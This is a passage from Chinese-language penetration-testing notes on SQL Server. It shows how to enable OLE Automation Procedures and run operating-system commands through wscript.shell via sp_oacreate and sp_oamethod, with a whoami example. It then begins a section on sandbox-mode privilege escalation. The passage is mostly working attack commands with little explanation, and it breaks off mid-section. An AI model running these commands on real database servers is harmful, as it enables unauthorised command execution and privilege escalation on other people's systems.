 主要是用来调用OLE对象，利用OLE对象的run方法执行系统命令。
启用：
EXEC sp_configure 'show advanced options', 1;
RECONFIGURE WITH OVERRIDE;
EXEC sp_configure 'Ole Automation Procedures', 1;
RECONFIGURE WITH OVERRIDE;
关闭：
EXEC sp_configure 'show advanced options', 1;
RECONFIGURE WITH OVERRIDE;
EXEC sp_configure 'Ole Automation Procedures', 0;
RECONFIGURE WITH OVERRIDE;
执行：
declare @shell int exec sp_oacreate 'wscript.shell',@shell
output exec sp_oamethod @shell,'run',null,'c:
\windows\system32\cmd.exe /c whoami >c:\\1.txt'
3.使用SQL Server 沙盒提权
参考资料：https://blog.51cto.com/11797152/2411770
exec sp_configure 'show advanced options',1;reconfigure;
-- 不开启的话在执行xp_regwrite会提示让我们开启，
exec sp_configure 'Ad Hoc Distributed Queries',1;reconfigure;
--关闭沙盒模式，如果一次执行全部代码有问题，先执行上面两句代码。